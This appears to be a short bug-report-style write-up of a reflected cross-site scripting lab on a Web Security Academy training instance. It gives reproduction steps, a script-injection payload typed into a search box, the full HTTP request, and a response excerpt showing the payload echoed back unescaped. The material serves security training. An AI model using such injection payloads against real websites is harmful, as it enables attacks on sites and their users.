 Details:
Size Formats
Steps To Reproduce:
1. Navigate to https://0a8600f00419b72d8092a36100d700d4.web-security-academy.net/
2. Enter the following payload into the search box:
"><script>alert("hacked");</script>
Request:
GET /?search=%22%3E%3Cscript%3Ealert%28%27hacked%27%29%3B%3C%2Fscript%3E HTTP/2
Host: 0a57003a03432b248073bc0600ce0025.web-security-academy.net
Cookie: [ ...snip... ]
Sec-Ch-Ua: "Brave";v="125", "Chromium";v="125", "Not.A/Brand";v="24"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "macOS"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
Sec-Gpc: 1
Accept-Language: en-US,en;q=0.8
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://0a57003a03432b248073bc0600ce0025.web-security-academy.net/
Accept-Encoding: gzip, deflate, br
Priority: u=0, i
Connection: keep-alive
Response:
[ ...snip... ]
</header>
<header class="notification-header">
</header>
<section class=blog-header>
<h1>0 search results for '"><script>alert('hacked');</script>'</h1>
<hr>
</section>
<section class=sea
[ ...snip... ]